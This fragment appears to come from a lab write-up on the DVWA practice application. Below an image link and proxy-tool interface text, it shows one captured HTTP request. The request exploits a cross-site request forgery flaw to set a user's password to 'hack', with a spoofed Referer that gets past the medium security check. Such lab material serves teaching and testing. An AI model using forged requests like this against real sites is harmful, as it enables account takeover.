 Pretty 原始 \n Actions
GET /dvwa/vulnerabilities/csrf/?password_new=hack&password_conf=hack&Change=Change HTTP/1.1
Host: 192.168.29.140
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: image/avif,image/webp,*/*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://192.168.29.137/
Cookie: security=medium; PHPSESSID=3i6fbg5gicdld6ug6so7voplh3